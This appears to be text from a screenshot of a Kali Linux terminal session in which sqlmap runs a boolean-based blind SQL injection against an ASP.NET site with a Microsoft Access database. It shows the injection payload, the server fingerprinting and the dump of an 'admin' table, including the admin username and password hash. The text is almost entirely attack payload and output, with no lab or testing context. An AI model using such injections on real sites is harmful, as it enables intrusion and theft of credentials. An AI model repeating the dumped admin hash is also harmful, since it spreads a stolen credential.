 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=537 AND 6485=6485
---
[21:03:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:03:58] [ERROR] cannot retrieve column names, back-end DBMS is Access
[21:03:58] [INFO] fetching entries of column(s) 'password, username' for table '
admin' in database 'Microsoft_Access_masterdb'
[21:03:58] [INFO] fetching number of column(s) 'password, username' entries for
table 'admin' in database 'Microsoft_Access_masterdb'
[21:03:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:03:58] [INFO] retrieved: 1
[21:04:05] [INFO] fetching number of distinct values for column 'password'
[21:04:05] [INFO] retrieved: 1
[21:04:12] [INFO] using column 'password' as a pivot for retrieving row data
[21:04:12] [INFO] retrieved: 1e658b3d9301468f
[21:06:57] [INFO] retrieved: admin
[21:08:22] [INFO] analyzing table dump for possible password hashes
[21:08:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
KALI LINUX
Database: Microsoft_Access_masterdb
The quieter you become, the more you are able to hear.
Table: admin
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | 1e658b3d9301468f |
+----------+------------------+